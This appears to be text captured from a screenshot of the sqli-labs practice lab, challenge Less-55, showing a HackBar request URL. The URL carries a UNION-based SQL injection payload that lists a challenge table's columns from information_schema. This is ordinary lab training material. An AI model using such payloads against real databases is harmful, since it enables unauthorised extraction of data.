 Welcome Dhakkan
You have made : 11 of 14 attempts
Your Login name:id,sessid,secret_Q3R0,tryy
Your Password:root@localhost
SQL DUMB SERIES - 5
CHALLENGE - 2
Submit Secret Key: Submit
Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.17.35:8082/Less-55/index.php?id=id=-1)++union+select+1,
(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='5uq6lajw6o'),user()%23